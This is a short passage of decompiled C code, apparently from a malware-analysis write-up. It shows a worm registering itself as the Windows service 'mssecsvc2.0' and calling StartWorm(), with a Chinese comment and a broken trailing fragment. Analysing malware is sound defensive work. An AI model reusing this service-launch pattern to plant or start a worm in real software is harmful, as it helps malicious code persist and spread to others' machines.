 ServiceStatus.dwWaitHint = 0;
result = RegisterServiceCtrlHandlerA("mssecsvc2.0", HandlerProc);
hServiceStatus = result;
if ( result )
{
ServiceStatus.dwCurrentState = 4;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
SetServiceStatus(result, &ServiceStatus);
StartWorm(); // 通过创建服务运行
Sleep(0x5265C00u);
ExitProcess(1u);
}
REEBUF